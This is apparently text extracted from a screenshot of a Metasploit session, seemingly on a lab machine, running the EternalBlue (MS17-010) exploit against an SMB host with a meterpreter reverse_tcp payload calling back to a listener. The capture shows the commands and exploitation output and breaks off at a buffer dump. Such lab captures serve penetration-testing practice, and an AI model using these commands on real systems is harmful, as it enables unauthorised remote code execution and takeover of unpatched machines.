 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professio
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windo
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 siona